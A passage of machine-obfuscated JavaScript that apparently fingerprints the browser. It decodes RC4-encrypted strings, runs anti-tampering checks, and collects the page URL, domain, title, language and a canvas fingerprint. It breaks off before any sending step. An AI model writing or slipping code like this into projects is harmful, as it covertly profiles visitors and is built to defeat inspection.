ZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return 